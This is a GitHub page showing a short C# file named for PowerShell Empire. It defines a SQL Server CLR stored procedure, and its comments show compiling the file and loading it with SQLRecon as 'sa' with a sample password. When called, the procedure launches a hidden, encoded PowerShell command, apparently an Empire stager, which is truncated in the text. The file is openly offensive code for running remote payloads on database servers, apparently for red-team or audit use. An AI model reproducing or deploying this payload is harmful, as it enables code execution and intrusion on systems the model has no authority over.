 main
ms-sql-auditing / Misc / mssql-empire.cs
mike-nolan-councilman Add files via upload
Code Blame 19 lines (18 loc) · 4.26 KB Raw
1 //C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library c:\temp\sql.cs
2 //SQLRecon.exe -a Local -s SQL02 -d master -u sa -p Password123 -m clr -o c:\temp\sql.dll -f CustomFunctionName
3 using System;
4 using System.Data;
5 using System.Data.SqlClient;
6 using System.Data.SqlTypes;
7 using Microsoft.SqlServer.Server;
8 using System.Diagnostics;
9
10 public partial class StoredProcedures
11 {
12     [Microsoft.SqlServer.Server.SqlProcedure]
13     public static void CustomFunctionName ()
14     {
15         Process proc = new Process();
16         proc.StartInfo.FileName = "cmd /c 'powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGU
17         proc.Start();
18     }
19 }